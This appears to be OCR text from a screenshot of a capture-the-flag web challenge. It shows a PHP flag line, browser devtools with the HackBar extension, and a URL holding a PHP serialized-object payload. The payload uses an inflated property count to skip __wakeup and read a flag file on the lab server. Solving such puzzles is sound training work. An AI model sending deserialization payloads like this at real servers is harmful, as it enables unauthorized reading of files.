 <?php $flag="NSSCTF{e92e21af-67eb-4561-81e9-08c855f1a52d}";
Elements Console Sources Network Performance Memory Application Security HackBar Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://1.14.71.254:28113/?x=O:1:"X":10:{s:1:"x";s:27:"/var/www/html/fllllllag.php";}